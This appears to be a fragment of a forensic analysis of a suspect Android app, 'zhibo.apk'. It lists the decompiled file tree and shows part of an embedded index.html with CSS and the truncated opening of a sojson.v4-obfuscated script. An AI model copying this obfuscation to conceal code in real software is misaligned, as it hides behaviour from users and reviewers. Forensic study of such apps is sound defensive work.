 检材一-zhibo.apk
源代码
android
com
dc.squareup
io
mapsdkvi.com.gdi.bgl.android.java
net.sqlcipher
org.a.a
pl.droidsonroids.gif
plus.H5B8E45D3
uk.co.senab.photoview
资源文件
assets
apps
H5B8E45D3
www
css
images
js
index.html
list.html
manifest.json
xihongshi.keystore
cfg
data
fonts
res
39285EFA.dex
Icon_bus_station.png
Icon_end.png
Icon_line_node.png
Icon_mark1.png
index.html
43
44 }
45
46 #ewr {
47
48
49 -webkit-animation: haha1 .8s linear infinite;
50
51 }
52
53 @-webkit-keyframes haha1 {
54
55 0% {
56 -webkit-transform: rotate(0deg);
57 }
58
59 25% {
60 -webkit-transform: rotate(90deg);
61 }
62
63 50% {
64 -webkit-transform: rotate(180deg);
65 }
66
67 75% {
68 -webkit-transform: rotate(270deg);
69 }
70
71 100% {
72 -webkit-transform: rotate(360deg);
73 }
74 </style>
75
76
77 <script>
78
79 ['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e